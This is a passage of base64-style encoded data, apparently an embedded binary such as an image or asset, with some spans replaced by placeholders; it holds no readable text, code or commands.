g7owJkLwQpKAlqghQ0EoRFcMXoAIXWoRwjlAJuroH0wsfrk0ACdRxCaAFqYTwc1ug7FT/mkIJHyUP1sxxTySBV60Y+EUaf6AxbVMX/Yh/i0uST40AqagBU1URbFz4wKM5ABGXqYgxnqwfxImf5wUpVZApcpO0oIojcLkLeSgqK5ABGRSjGAOz3jGTM5BkY4hm2wgBkZBDj0QibARjREwzgogUtYvDlVQ2yMAwXgiLnkiDhIwzil0zRUA8szAmloBWkAgQzICEStm1iDiD/EEloLOYgwvTf/[base64]/EFibiwObO0mZY8iIElGB7YQ/QJg/gElj8Ngb1diBVdiCNVl1JFEILFiK9AeARdiURdk/iCgCONmYzdgnqwaULdgk/[base64]/NshWT9nWbg0Ca4AexBgEZv/[base64]/oIJDIK4uSAo8UZTRsSRQpLatuAmqyInq2gpYpYHk8601YR1WvDZays3c6bWmqAH3Ek5s6gvwS7D2vWWFKzXm5C9YyAIvkAJrkE4WwIBOYQstoM5a0YDDKIz6SxUhQARgmd4R2D9w+h4QII1sNKfVSJ/YKMAM8wR+fYNJMAWFLNhzRud0Vud1hlgqs1kOaFCjlecQnmearKBSmOdOKFgNduCc5dE/MAYCIIAY0GcOSIKAJgCSzTKJXWeaJeB1LliHrqB3huiCzVl1QGgCyGgMpWgOkGik6+iKFumMukGM2bo5EJmptRmVOZk1848oPUqlxAOrCaIBMSIpoBoREQRn//[base64]/BuCamaFOGUFbKbfQOBGb8YwfSUX4yiCjRLp7xZpDd6HeSZvev+OAXsO6fCWuXUeUH8ggJwTBvM22oINSH/[base64]/8RQtMAFwYAPo0YBlLu49MNeDawXm3oHm3oF1RRbEFad4jVdDsG77LU8Lm42HIAESiAAGoAUP4AB9pnVbr3UOuHVdz/Vd9/Ve5wCArKAb0GiBLnaB3mgJLgVbTwJkN/aM9gQO4Ock+HV9trkAmLmLjTFeJ3B3xvVv9+iAdFh9pkAR9XWPRfd0V/d0n/Vc/2gZBnZwr3Ze/3Z/wBiTjlqUXlKqNauUORmYlnCkpNIiPgARoZm0K3iaeaMLEIQ9s4OHFxqzpQNOKmpcyCxKM8M3jQPaugg+LcszxojILfLZmhuMOAEvzIDy8cISoGPCoZKHeNwihy3YMj1ueOtzeYMf/3iDIWgFQgjsIOgCKoDyJ+gGtXCFzGMB1YXkVGCBWamCLbgFOlAEP9AG3mUk4q2dQjnzNkmUyn6d2TGUU3zzz8Wd3KSd2rG+QekHOtgGWRAV+XIVQI/D16beupdey6A3g9ML51z0IMhWDHh032YBt6D0/wpuIiCCZYAF5Da47QR1/Qv1YolfxJ1fK7Buc0Kn2LiW2viCckkXfwjYgs710C9Y0Tf90kf90GfQC6YyBaCFJBD9/g4pWnhBiT19aX/QjH1vGVN9YQipfTAFAvgDBQDZGwgpArj90f/o12f+BXX+5qd9Fy5oCrzvghYGkhRok8T+7a+GUlD+iEr+29dg5P9P/dE3//DnAH+ouqvjKqhd0n5n6f9oGQgvO66lUhKx8KiRKzAqeICQIseCBVkQMtlJKAKCDztRFHE5pogSqEQWE8VaUEIjk0uX4ozxFMbTmDGXNpYooUDBGGGeEGyACdMTyTEKEOEBQEZNCUCxmAgbAzJkmA1GjxodsIHA0Q4bnHaA0aHDmw4/EkyS1mKHNF1dulEZN66brTxDdoCIRijIlFy59OjZpIsOKm1bJN1idAuMJGQqtqigowkZmFmGaSBDZvgQ41mI/apQgWxwDWbMatTQ1EQT58GQJfv1KzjyaMlNnrAA4MURGTKIEC3YMUK27BG2by+YHXsHolVGjJD/EUJGgiMvejTgOaDFhC5dVTDowoDBhAlwdaxZAwBAAy4vXmDtmULGiZBWrXbk2bHjLPsRKZiwYqKG1SUrIKwYumTIUBxDKwJlsIIrrhgFAwlF+MOBBwoyuKCDDUL4oIQRKpiEPxdimKGG/gQQIQEbaphEKRn+MeGCI15IQDUYEhAAiBpCGMAfSSTRIYoXllihjH/QYiKEf2QI4Y0EdPLgjaUweMOLS2bY4YNMMvkgkFBCiaSPV1LogT8TTGDKBDfcMEeYYX7yCSZnmomJL5+suQQmSzQCJzGNzEkMMVLcScwBxMghxwXgLIHLEgf0iacF2ZAiBgRifJOQICJo4Ycf/xEJIkUiqmB6KUd/pKTSUJ7EJIwwCqS0UlClgIrUBiKBYIYeufTCUhzCxFFKSWOsahQ3R+3q1K6/DjCVsFa98cYPk0zyRitm5OHEE0/YMs4Tm5ghDVe8IdJCFRBoUQkAIgTxBBhc0HFMXowcAoZk/aiwmSY00OAYYvHeMsshhiUWWWScTWYZM5pIpkJllwEMGcABt0vHvpr0U8MZbOiRRWuvxXabxe7dloJttC3Q22+9ACdBFlno4Qt2WmjBAnPQmaBydddlB4C3RBAxCCFTTLHLLkIIocx5q6jHxHruDZECfa/U51F+gRjCdBwArrDIF6HAgEUC/nSSpdZYcp0ELf9eg/[base64]/dNFgYTWQjGHkRYND3AKG6XrMvibTr395RhOXuUxmPPMZfXGGDn7RBBV0AQA9sOY3FKPNbC62Md0gQj07MEIrQNaaKYjMOLjAAxv4kLKWMYcF01EZH9gADuxopxK4IIIevJAF8OwiOOTp2XnMYpb17IAJ8GGFFdRQH0PgBz/+iYPUQhGKBDBAQR5YJCMb6chHQtKRATCF5zZ0gwAwshMBSAIOMlSNTWISbimK5I001CIMlWJEk/AAJf2xSkZWckOliKQkCVAKW+JSQ9W4JS8DR8tGdpJFv2ykjByHgxn94ZiO+8MkQgTJUmIOk8OcZiM74Y9RfGlMc9gmmcyUpjO5/24Jn4CTnGhHp0bgjhiUUGfveneBC1ignfCEpxQu8AE7KEoQYtinGESAgW344RjasMMgErGAjEhAFbEQn6jQp4BLrIR/nkCVJy7xByakJAYKoJVQPJEBV7TCCRTT362IsoEwcCNVA2QKUzYwAG5YRVhYoEpME6DAN5AhGrrYRCWk4VMW6IIP0eCDLjSgAQhsIQotiEYmWBAFvMxiC1sIRgnPNYshqmAw8YJXvOxlr3pJgoZZjQwy/tUEffmLGV2wjCYygzCAwVUz7ZIFL5AoASXCJjdOvA0TLhab2PgGEb9pjQRERjI9AEAKZtQCOFrGguVogQ/WYANlsdOC7QCACP8aGAQRlvFGWOzCDLuYo89WccchFA0+HaGPfQIZCKh9YQMweAMDpKlIBy3ytrpl5G5zy0hRxhJDTvItcK20SOBiDbcOkpwwYoBKUebtQi660CxzG9wMEUC5vfXAlK7L2+/6trv+MK52MwnKGqF3k7e0m4ZKscms8baYj1smMtNG3fL6Nr/4VS4tSnc6bY7Jm+B83ZpqR6c7LSGd6dTdAShxAEINxAftHAg8D3ABO3wgn/rchiAyoQVBKEIickgEIA66AECowggLuAT/QBKH/A2lfJ4gwPli8L0SjGoMJ1BDJb5gwR2owSYl2MEJCARAo4whAyelSa6WktKnyPaAb7j/[base64]/xBtJv0yD/wktzhzlCRnE1NF3kJdTdoADfn8AlQYMJMZQDnOMf5pnPW6ZzpXOee/[base64]/v43sgAL1sJoZMcUvmxy3e9W5kcR0JfX+YQpqN3IdwuQ1daF/oBtN/ZCfEfaHpp5ua4s0bNNnfuQupP0PyjmS7MwRuRtrXHz/[base64]/DXQBFSjME2wBDIGBCMEQIwBiurCLJBBiYSwGY+hZvTjGVU0Gv2TVDrGV4DUiD11GZAAGHaAGHpSBBJDBb/[base64]/zZOAgNg0wGKySRsU5n8WwImoJuQE500oEtKgcLlCR70zoNRAvBkg/[base64]/UwFrhkAr4gSzggR4UFnAAzWxQnuVpzNBRXuTpZqaVoqa1QnCIx6fhYuhRVqlpgRSskf8eDAIuDoJngQcsLAMsEAEs5Ex1/iIs4JquCUEeKAPQoFYKBBsr+N4fWYHTRM3UwMAPzENCkiMjjWM1tmd8wud82qM/4oD//V80AtckVIAHVAA3aF9Fbsg3VsCSFED++QO8PReLaMgNjAizFYCAaog02WNDSqR7Yig5itdFTmgSXN8+tKdGBtcN9GcB0EgyIZMyNSTlGFOKLpI/1lsBdML1ZcgNJEEnCAMuddt78miG0icjucjpfIk8iEmR3kCZANxKvonsNCDtmBOePGAE8g7v+A6DORxBXMABKI8dRJwF2MEFZILzmOAJ+oAI+AAqHEMwWAAonBxKaAQONGUcKJn/SxlFWupgWO7gCYDnDqTECaAFi51A+xDFR62KzL3YJfCEFp6EFnZKp3hE/piPJ4xAf1QCHSCGCrTBOLxhBeXCJkRDK+CBNQRBDcgZGMwFYzSGY8iZJIBBFRBCdLBALvgCAOABC9CBIaJqriLiIfTZwuRQZvjLwewLoVVGN7BVE0QBC0hBFiTRa6jHEGDM5KVAbo7iX0VRFOmcebTGFU0B6NUiLmDHYoHDEaXeLc4aLDjCcy7DIOzBL/piu+7BEORBK/DMdhYj77ECa4GAflzCaw2IM8JAAxifRxLsR0YjOvbNNIKfhnDDNFJJEhys23iAhYYIMGAIAmhI2kCsByBo/[base64]/UQDd8RRuolWvqQSJEWmxAq7ROK/9ujoDlWZpu7ABgtcIqIMJvouLnZQEu4gIAHIA1lBob0Mxywt65UucUAELOfId1Wucq9BUTtILP6J7R5Ou+GgIIMI2/ukIhhQIJYEFy5SzOaiM9bshFSiONLqRCMgmEegA0+QM/asg7+iODotKK+EOJLiyGTEJCmqglKUHOAleJTijHYgg3ZHA1pqy0fWTM+oMBb2MnSGjf1IiIojD/pnDp3IA63MCXrIPPApw3uU7RkpOT2kmU4g4F6kk7MZiDQZgWkMI7EURD+IAYNHEKboPziKkI6Nk3ZEFGLJT43NhGKMAJ5ApNfMQlpAAITIEWkEEJxNEIaAASueUJvJihYiH/4IYPRAWq0sHAENTAMWxBC5SxIgBAHCjA+sRBCixDHuhC29VAEyDDnNFBE1TuVzyBBlQBF5zBmi1yHboZGMQLrzYBIbDCxqxCLKhCIkiARegBLsjBE5yLrqJqvTzG3oFGCukQZ5CV3xkeMxhrDfTDB/kCbPacs9JmtLrHtGLM8kYRb76GeXQeFqXrIAwCLmgAqS2HNdiidziCI0yBreGMeMxaHLlrziwD+r4HE3CnEHhneCbjfSxN8AXCgHgCepLAJEhkAdBzPdvzPeNzPttzzOLAPVfACgMDPTPJOlZAPSsBghb0+/2ByV7IAxSAxV4IAnTO24TfPjNsQN+z+V2S/[base64]/KLO7MIqjHNHCE3uoRYTvMIrqDN/BN9HZcA7FwgMJICN4nR/63MSQHBM57MSwNv7cUM/j3RJB4BM4zQwCEMpmAKCfzRGi0gpQGwBVEAz2aiIIPgfVMOF13MF4ECNZHA+6wC8lQIOFLR/67O4cYM0trQ6xtuM21Iq1fiMz1JLJ8GDd5tNtzTN2niPr3iCj3iNsPhN4xvqiIm+GSlKJiCbvM4S+EKTviQEwgkEBjGDCXGV1qSfkEJORlyikEIm/CQEcEFQHsQ2xNAhWAMoKBT/[base64]/aL67CCOiR98QHOaNWfFhBIDXN0wTIv8ZWlDWAKZT4kfv7vwN8wAv8wBN8wRv8wSN8SytBl+ybkgOYmDTAJ1yB0LaOkrLkwbVk/[base64]/DJadRkwCIswqqEQuGawv8P9HvCG//xI3/yK//yM39/[base64]/ogWIdqzagRnRKkSIhBghQ2bKlCxZ9ACwxkuLFgBeiGRxNMUR6V1mhOwSsju3l127AE3ZRWbXMiFZkV9icokVqx1DhrxidcmKIUNxAmWI48rVF1eevnD0eKOUjhwFzqdHv159e/bv3ceHP19+ffr37efHv19/f/7//QsQwAEFtK8AAhi4oYEF55iEwUnmaOCGSW6Yo4xPPgEFE0yW2BATXz7kkMNGliDRxBKlaEQKYvAgRgopKCGGEikOoJFGSi6wgxQLfOjxg0wEgQCCbfwYkgsim0ALjCcAGGyBEkYwJJBWIHiNDC+yGOGpLcfYsqEtHWpImIkgemoRjTwZoAMY/[base64]/[base64]/IgA5MOABEZhABS6QgQ104AMhGEEJTpCCFbTgBTGYQQ0ysADAmMA8FPSgBqTMQSeDkIQm8YkLaShmImqEiEr0QpyRyGYqUpGLXqQioQmNaBdgmiAsAAExDBECgtiGIraRREVwoR+Uw1o/gCgFCDhCA6o4wQJGs4MUXOcEXfJi24QRB2EoIIxPKSNGxqCRhSGAGwOoQg2YUQMqbGJx/aCDXXDVDxUAinGEI1xPtrAJcPCBBTWgwR1RQgcqSEMDexpHNDbxBJngqQ0ZCMMAQDeANm7AE4fi1KegYhFRgqAihjABTXR1u9vdkZV2waNLbgGGYCBDE/2oQRXwUIbaJEuL/yNg3rOoQpUUSOuXjnkeZaC3rVV4ZhXIIkNwHOEFPayGD+CwxiAIIS4JTIE3hTGCMr4pBPPBAl+52cUUANG+9wFMlK+QDnUCgb8VJOw7X/CEJxzmMIg1wBSloFh6DIiegB5QoAA1aEERSlCFDpShB12oQxua0Ig+VKIQtWhFMUpRjU6UoxfdqEc7mtGQflSkOaiAMPxhClMsiKU3OFnKIuDSCK0MZiqcGSaIQUOd+UJnOiPGEla0ohrNCGg3qhEvDoDUNNjBB5lgmhCdpkQ/JHFqkrga5bbgBy4IYgmOYMhB1GCZtBmEIQxxWyjB9CVDKOSTG9nACuhQg5jI9Y6/O//JGSrBjDb8Cld9tKpRMDAkFmCADoeUk122cIZWSGEB+PzCEPKwBxM4IgMbuBtHNpLZe34KlJcgJQhMpZwhTEEXPqkLr3SVWl39zS5/2wJa1HKIW9xCJU/[base64]/MkEKIDkNAki0sSL6oQ0w0OCQKlCEIMDhiBGA4CAKWEC/FIARM25pjGJCYxy00yVP/I+TDwuDKUzgBz/UoAltaEMUgCWJmOhCF3rpB19UwIyTSMIotjAXErchCC7IKrWooIIhMAvAjnSyIxsggJ8BXeXNcop0FTkdCMzAOMaZpHYoEQkeXYkr3NGhiWA4RDAuLVs2nyGXubVM8hoTOVH7ltS/DW61nqesrUQvuc4kDWoAwAY2aAEceliGdYWzi/K1YhXK2EErwGk+bs5rvOYkA3r/tRxRerYirJBvPPO3v/7dcwNfcFgAYfCGH9yAAXPAQQCUYB4Fj5vc5Tb3uctd/4ACVCAAf5iEPyagoFEsSMIwZWlMI2DhCceUwxnyMIh/ejOe8nRnS/gp0GT0oh3ygodykANTnSaGImZCiYpAYj8U4RKiuIQOgmBBFsjAChCAQCsLUMPcvJRyL3UxI54Sxhg0BboObKAVifPDr2hwBl08Acy/21sXusBXmhzlb4okAiH0gIcknoEOO76dJIgAg+8MWs8wuDZHDgVAzXYqA9eR3yXcNLhJq5bsiPybCogSW7VgmgZtcA3xCKMZZg2T7r/9rbRYUQJpGfN51zLu37fVrW+RRgLsUk262OAFQiwDFvAywnI/s91mrkKc5NyNbsYnnFVkhV/rjF8pK9Le+f/OMwPc8QR+q/6wDmAhATcYBQMY4A/Zz572tbf97XGfe93vnve99/3vgR984Q+f+MX3/TwYMIp577sBEpZwCSfsIOnnm8KguMJYMFEGD8GQQzwN0RJ42oic5jSoL8LhjFTsM0oUjRRNFYTEg6QIb1hcy4pAxdV2TANt+OECejACY7biSd5mycREjDyl5dIoDDxlYUBnAwzBCjLADDDADAAgCvyABQCACOpA57phE5ihC9rAD9oAjppgC/YvGqigr+igEloAA3xBFraqClpCE2hAE0qCBpygynTwz3gQ0HqQG3zwnsKA0BqCOURAJfBoTnSltfoqL5IQJa5GtsDgFo7/[base64]/m4ApUyN9a6KZiqBEawRfusaekAKiI4Wd2/yhoDoDFkkoOXOypnIbioGaJ/[base64]/3v8gAX5gNVWzNVdzNVPzB1xzEvorAWhzEmyzNm+TE2tzEy1sEyehwmyTEzlROH+TOH2TOIsAORNgOTexAZozOpezCKizOq2zOssBO7UzO8mhCMqhAbqTHBrgO8lzPMGzCMLTO9WTO9GzHMjBPd0TPddzPt+zPuHTPsXzO8WzPs0zP8GzPwFUPN/hP8uzPPfzP/1zQb4zZb6TpViqO4sgAtKTEyM0QqEv38Tz+X4zQiMgHvtN+z6BHjHhhRoBF/KR4MgPqHSIqP6RRoiGF1xsiLZBDGDM4mzUD+jgGPCPcg4hIhnhGDZhGXphK0TlS75KyjzFIxHAE5aUkzzJFUIhEEb/cBzMQAOegApaIQ+mAACoQCZrchza4Cf3Si9sIRrywFW64AyyqgkwxQR0IQi0wOOqoA2OIUnQjHF2AASq7LL+jCp78E8xi1MQJg/aAGtUqysfLbVKIk4CJ1feQtMGBU4aJRd8QQIk4PG2Yn6cpQzJMHV8qzmWx5eGq+/YsNVEgwwcQWysIRdygQ+wCRaEg15aYVsAb5mUodeEYArMJzfMaRcO0X36RdlEyTKxIw6uwzrkKRI9Uyp1MID8rDQ7YPWk9QemtVqxgL+4gVpfc1u5lTV/oBC49TZ7s796kzkLIQFU81zRdRPjAQuWMx6a8w7QdTkTQF7ttQjuAF/1NV+7/zNf/XVfE8AcArYIzIEcwpMcCrZgD/ZgC/YOyOEOzCFiJfZhH/YOzuEdHDZhEXZjNdZhPZZiP/ZjDdZhDbZkTfZkUfZk0dNg5TM9IRQ9my9mJSxD/5M6yQEd5bNCz9HeeDb6zpFC+g1DNAQXNgRnRuQe81GngEpFU+wfh0Ygh+YCLuAD7EDiZpTiuGCJLK4JwAAVdgwMIDIi0yIYwEAE8uBZkuwEyKoj24ra3GojJoEI2qAFNmEkauAJ4qgNNkEEiISOJIkKNEGvLiWuYqISzKAKdCEb6mBOgcUEoqE1nkAb6OAM/AAM0A4ZSAIp2EABNqUBpdKtdhCzso47MoAVov/AcsMSlUwicBAVTnbFUWMLa1rrb24JD07jWJZp7siQKszQ7pTnMaAkMkh1WfCSWxAh8xwhNdggF7TgAPTAEWrjWIxgD7dlBDQjD7bLfLCrMYlj8yZzOZbj5CrzMo/VWC0TEktvWT9X0MSjz2buz9YkfqEVWgkgWn+AAK71frWVAPZXW09TW7lVNV8zNl0zAbQNC37ggA34B1ivgROABBKA9SD4De6ABDDxDigYCzD4DjSYgu9ggyk4hDf4Giy2hM/BHCD2HCzWHE74g1VYha/hHEg4hmdYhu+AhmX4HF5Yh1f4GliYh3V4h4XYYnWYhVf4hY34hJF4iTH2HS42hVH/2IhDFmQp1mCxoGRJlmX7VT7zdWZ/[base64]/1WcLu83gNVfpuPzJsLrtiQQFiEQjDV/EIZhrA2A+rSX/wwGHgYGCICio7V+LzpaO6B+PWL18Je/EJi/VlOkAfg1EXhbRbqAZXOlBfikC9iBYbpeMXGmU9ODP3iDb/qmbZoEOHiFb5qKHbaFe/iGiXqGb9gcapiGb9iGlfqFTZgcnDqqTdhiHxZjq9pjrfoOsnqrsXqKQzarqfhlxXplOTE80fGsnQ+MexamZOqMQ/T7wg9n4tpE9rGugYqOXXRo9PoApJapguT9kogL/ADHrCr/CmcLYssKJVIL8uAEuGM7PPL0mhV0wyAIVOCw5Cqz5WqvTIAFZHLLvKwL5CpwXf9L47hgE8yAEMgsTDWAVbNBFiQhLQ6BTWmpDXRBAwBAC0Dgbacyz3qZkzyhsjJADY6CK3GH0QDnjmRlUZmwsNQCbFXijmrAKGQBDyr1UpPlyJLn7sIwDH/3uyNjfuySMg7jMo4XVcXmXPhAC/TAC2ZjNz5DW44rn3ktVxsT83YhD9ALK9TrX5aNEY0VO1bgKQxhBexrEexJNK/OkdtXonmwfh+Gozd65takojW6o38AwzH8f631f2HTpBk4xEM6gUlc2w44gR84xd8ACyyYgnlahHk6xit4g2X8xXtagzVYqmE4h5uax31cqbHgx3M4yGM4iFkYqZGag3k4yFWYyYH/eKp1XMmlOsePXIlvWoMdFsvJ4YqnWMvzVTrT04vzLR3T+vmgM9881N80JETokUTamOBmyMRgJOEA8h/Xz2hgTOJsTKt64mp6oieGQlYedRaqcAuoQAMgcFPGAAHCQKKZdRJYYEz1Qq5AGS8onQoqoTUsQATMIgpIWxN0IbQpHRnawARkIbVN4Ak0QAuegA34YBNQoS3+Bhl+pQuoAAOqYBDGAFB5/ZczixU2AVGfcAlzBbVUcLWQYQp3DFfy4sya4AmEJ5tVoRcsg5tLzbdSZwyzfdQiB1q+e1nOWQ0n4zCaKVfHZZq6hwjuEBAAoRUwA5mIF5/5kLumgNjEqxDR/0u9quISxJcRSSnAERqhoWzAD2ba3CqiAc3BAa3C51ejHf7hHd5/JZ7DSxqkS/oNaFM1M56lV5qBW5P1ZDOm5ZX1ajqCMbheezqnVf6mSfgNkhjKYT7KoxqIn3yHSViHbx6IobrKX17mofrnzwHohf6Fhf6nvfph9zXpXZaLcxZndTat11qtRzFo/Q0XQARENsQec6anSoxpYQSv93pokKqv3c+ILA5Q7o8laoXHeCzQYUvZ46INhkEaZo4jFoF9OWJx+IIv8oJN2XSuTIAIpGAQHo4FtiGzIaAKiMEEzOIDbxktzKAVzCAagqALgoAFWlUWamC25KpxfkWuuIAONv8FgC4rdB/6nr7gsZ7gJP5GTlCJdRttzXolV1w3tm/BUPdeus9ADsImDxFh7kItDMWZ24XJ241JMhCDeJPJmUzDC1QjnhOPeKSXVrGluBZgmbjLubb3N4hDGX41WP9FfEEvwCci4Ad8BeTJ4FNPotnfl+NXwiE+/iOe4ikegU+6xFHcxFXaWz8eIBL8SIAlwR2CBhFiufOG4R0SDhvecTixIcSLFM1dm2ju3MQ7Hu90vLOxJMmTJkueu7ayJcuXJFfGfLmyo0aNIHN63KmT3Dlyd3wCFRr0Z9Gh594dXUp0aNCnQ8kVkUp1qlVyDchFKJJ1a1euYBtwjdBgUgOykz7/[base64]/AgP0V9sGnmzwxRddSAKcCr7RJ59vpTVomiTh1eebfKLNQgOD9NVH3BMsLAGKBBIYYcQIC6SQQgkpqNEiK2rAqMaMMdKYAisrqphjCiOUMMKPQI7AxAIL/yCCCBmAwOKIHgAcAE4uuHhBohBG7LDDj0wIuUCWTOywwCo7tLLKFEKUWeYuQkzhZQlMXNJmCZeoccklIFwSyCVxGBJHIHtmEMcKcSySQQYrLOKKJ18QuIF/[base64]/4Ii1ycGz/WJL5gw7PBdvv/0RcwSE0uxhMUYE7MYYo4pRoljB4TMywFy8GKBBT5QJsg223AhiSSofNaZhqDJvAUyYNTQQjR8tAEGI2DIDHMl3+gRxiQbAKDCFltoghodTQQnNTNNqFCJNBoAkMsSAOCRSwssOKFLFW0E0Uo0ukRRRQt0dIEKF1ToIksQuQQhCQRbHCIJh1D/tokZrnSQG38FLmrbf4sW6MoGLSxdWocMRg75zTebxmGEdHymITLAySefH5vk4ksijpBhBCJXjqAiji6qUULrr7c4Y4s7rhjk7SiO4OUOqxhBxhSweKGBNbxoAY4ey5QuhJFW6u78j1eCiUjvZJgpBJq7TLEKl0z/sMIEm27OKT6elxiip55x+LlI+nG4cugiBhq+AQzzH07Ao7ZVqr+lk/7Qfwee0lSmQPWpAf4AC6BKFasUyMAFLrAgB4EgQnQ1EV6RAwvOMkgGn6VBXdVjXE5Bik5GyJMSgmQkJkwhCXvykxYKxYUwFAoIZ3guGoILCzXMIQ2rwsOr+LAqRYiAVII4RCHia1/4moRX0gIKhH3iiW2JS1wW1jBMLMGKf5kYMQCzBFxIoRFfNAxiONaYxlBCDnK4gAW+QZnLbKEzNIiZZySBjL2VJjSSAEMTouEEHO1BF35ojSRqMI4t9OMJVKjEOPrxsg3FpzhRqwEz2tCENrRgCGao/[base64]/lKKxL7FZZ/CSxgZ2nAExUml7qCwhdUfBhf/GKxil0MjH8VYxk7NjKQ8UIOFrBDyi6jDc/I7DOcqWMdqckZP0QDESAwRAZGQIhciCAIqXkCaEJD2vA0rWq/yaUmKtlLKrTCEcxBhBkQwYIRtGAHIshGNioRDTO0YgS91YAGwAOGLlSBCiZowyGasKE2SLINk9xCFIYgIN3A4H6NOqZ/XLECPjjTmfVxGoQ45LTKIaNyEXKaCigkCQ8BB2pcOMPWBiHQ0xW0nLRzHez0+yJzujOeqgvwPHdgJED8Lgv6dJIWAOD/BVhMwUTNS12WcmclK61iFa0okxHKVL3qbY8JKfgeRSkKp4waAk/ni8Of2OeKQKUvA4Yy6QZCUb/+JOAGDaCUpCgVgVHkeKaaeukPJjGBSQjkB28IVZJFhcA3pGrJOF0VUHmqU1Xd4FYSlGCveMUrZ33EVw2YQAM4cocGjGIev4JWSEbSgHlk5VrkOHM5ONIta3VEKT4xcwPqXI55jCLPoxiFs7C1E2UFes9IIUefR1GOrIY1XOBSVqTPRQ5TBFrSkM40VgJdjrP2ECtA/EpXqIIvgpUlrmlZSxNXDZcnwoUuegXMFvcKGCkIBoyGSYxhFrPrMvKCF5FJWcvgGLPP/[base64]/KG8AbphaXM2iKuWB8YAxm6Mc3Hi7j88Oh1EYRShxhgMwuDHmc8Fe9uEKSlnXxQA4AJ+sDYg9HDY/FQYQHvB+phe91lpqr3j++gBLmKvnile7PMwX4O8LxS5GfoyVf7CNCVn6f/3rNKDMD3OkQdAcS0dn0jE0WwDDFjSQghOcwBUnMAYKcAIKEAYnIFo0QAeTRSHfhRrM8IBPgBxRQAUtoAF8YAK6gAcQIFyEIEsQoAvZ8AmEYB0sAAAAMDbRcAZg8EpBUxqSdBw1QAXSMAD/+dMo+1Mb/bEBYfAFeQAB7dWAEvdd01R/N4NszSQ1pAE1q6WETbAJbOALWQALveBJV7IDKtJyNRI7roMjrABzIFY7NNcjQCJPV2IkJvI7hKBPUsAGcsAGXjB0ZGAk95V0CrU7vINh12M9QuAEZLA9EjV1FjUndXJiV5cnHcU+fuIJgZIB7rMIYeAJhUM/MPAGCCAABhB3/PEoCfAAAlAM88BSQrYplHIDcGCJE1BABeRkC5QAlSgArviKsBiLrph2p3IDnCgApnBjp4AAu9iLvMiLpqArF5QQo/CLu1gMlmiMreiLp2AK5DAJvmgAnaiMyIgDxjgJQKFCbScArTcK/4B3CpYIeJVoAIFne97oZ9KIAOoSZ2YGjgbgZozGVSDUZ6bgZ/NQj6NQiu94j/[base64]/[base64]/4+QCWl0OKRg7ZCQyZZwACagDIaIkEOqACGnqGxokMyhXTGYuapy+lVqH98lbY90QJgwkGExcNUxdVdEUi6gtaVH4hiWsi2TGOgQeLwQtSwAvWwAb/KMkLLPBGnHGj2gYav3Ez97chKrBvt1AFrQACAXgCYRcIYTcGGaALh1BHW9AFldACe6NNNGALlRAFkjSBXNAKxBAmeaABT9kKGvAJeSBvvWUGjiALwqUBWmACGPAEW9AEqHAITdMFmtAFbUAFGpABA3CDbNkBbtkBA0A/YbADUbAhwKFeDoKXkQMhyHYajSo1i0offUkfIiA6ZVBfqJM6q5Ny6/SprMCFsaMi/hWGznNzXrIKiCAEgDAFU+AFeiAF1vAkADB0VAImWIJQk+k8TJdhu2CZD7U9COU9avAKcfKaGkWIsrli69N1X/d1hnIghgMDsjKONxABNyCN3ukP/zK1KbZoikm2ZM4JKqqYKpOwjMrIjL+IjHBXEOdKnLaSnQN6oANaevSyEF9mCvWqrcWwr664r9xQDm43r/[base64]/d0ARnQAID8AMw8KcIpylvgD+hYAiC8IOdUxzMNKnSVBr1J16rJXAeJx/[base64]/zMMIWjBUVLMGmyAD4CAwCcJ4q7Gb/E9EUz4if0vh2CCCOAgAMOEyOgOdj44gA2nme95mflrifp5AVmBYu5PkACNDETvzET1yKwDAPQ4yMcLCf7/[base64]/OnguMJ3YUK4QE5DbKE3+Wo9oc5TpOod4lafUMHsvCEiWCYcUhOrXuF/zeihbHThS7ChWCoIqFJmQUVJhvWu2WAC3jwc9aAug9GUJw6zhMWPRX2dE9XJk4gBDvgPTdCvdZrBdcbJ9c7iEjqvXEwBiEVUrfprIdSIB0Li/6gnc/nitwqZGvZAaTYxVB2KuPKQKxI0VeW0TigdwnAAMgYewKQdglQsq5oaZwIBw1gEBmtecJYEAuBr03FDej7ADiw0z19xT/N06cwZx6xkGbGDbx4CrV3DW33ALyHn9zgEyTE0rEYev6g0w8AeJNwxSI8Z8+AsRDNjqPgjvNQDoyGaDFEnur4L6YwCaPwDGb2AH5m1jhwkGANi7x4kACDsp52FQxJRA9ZoTGrav9vMRce+n0hakVtvEU929goOpKyyhgwuhgsag3/Fsg3al5FaIQMOMilkX/b4ATZq6SM7AphNygicAySEAVPYAvzQQW9ZQJ4IAiOsJWtUMqwZQYA8AnRMMpQygZ4IEtZwwe5AMtawALZIALIoYTAoUtNUAmCCsyVMglv4JY/MD8wYA2O9DjQ1MzdvblLwzTjFUnzgbkM0pflvQ0WEMr0BQjMY4Wuu5gsNzsxwiKhWruRaTvzlG5HkiYS4AVqyAbgAADhZDpWcnTfoyIgllCluQNGsAutoAxGoAxnMlHECiPWSydWYD6BcD7m0ycwBky4WVKQOL6QSGNzQMTq+wDsy43/cacpITwQN+B3DTDjN5DiOWwKOHYDPF7jV+ZAXIyLD1CP6cgNptAAwykA/sDCrZcALR56k/[base64]/32Jp8IBAJkIipsSqI7yBWbwcFswH+L1TKIbOYN8XpSTXs/8XgI3HO8lC7nwCXowdBDGqfn1cvx1Tux0I2AIT6YKPQWFCCZiBjtXBiaIB2wAJZ5JTqCJdKKpdM5zYRk2BU9J4XuozyHmPaFavXNyYhyuJ9tL60ga4s/6Pl93IDJWrZZ4rQU8CfarKpMQwqyYn/t5xdK44juN83onrk72rpaY0mpdDMXAAO6IwC6+jcXg5dIIDDegK38+DxH0ETj9ESxdDLwYkLvIiVrv5ZY4CiAxD2D+im8X1eN4ZtJ4CkWgEjwRZ2T/sA3QnTx/xfgZ9uZQ5mEe0S3sD/BJnQIpQ/9CUYzNOA/wGdWUpwP/yg1IDZ5xxonA4I0UfddmPwF9/WleoRVsVQZXAAqd3/[base64]/jB5rAMCx0WPRCCKaHF2mYFKCSYqOI5hs3LFDo5BdrXa0UiaklRAmTFiNZXVJDYhLhkAYMhTHUIY4GeRmWJTBFV1XnvJ68vSF7wa/njZsgLHhBwIBBkx1mGBAABwEkSUjFuDvxgMBmTVv5szZ3w/QCX6InkOZWzEBmIuZcgwH84N5jh80YIB6c7FJRYokSNAAs4EJCe4ILzLcuLnhRRADm8cAsQEGE56Pcp6YwZ07DYS5xiwAwYRR5Bo8nzcKmPdyyM2du8P+nLly3DIrLucv8WTJ1u/4Qz2JgWMERnkAGAMKJNDAAuEIjxxzyHGwwVFMecCxxExZkLoHbHtglAYc/[base64]/19yU5yYookXed/e9d/FaLCIC4YmP8YorQEk+yCGDLONI6JdUkklfcK